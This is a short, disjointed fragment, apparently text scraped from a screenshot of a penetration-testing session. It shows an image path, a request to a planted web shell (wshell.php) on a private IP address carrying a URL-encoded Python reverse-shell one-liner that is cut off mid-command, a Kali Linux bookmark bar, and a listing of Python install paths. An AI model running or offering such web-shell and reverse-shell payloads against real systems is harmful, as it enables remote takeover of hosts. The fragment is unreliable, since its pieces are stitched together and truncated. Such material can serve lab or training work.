 172.31.23.100/wshell.php?0=python%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
python: /usr/bin/python /usr/bin/python2.7 /usr/bin/python2.7-config /usr/lib/python2.7 /usr/lib64/python2.7 /etc/python /usr/include/python2.7 /usr/share/m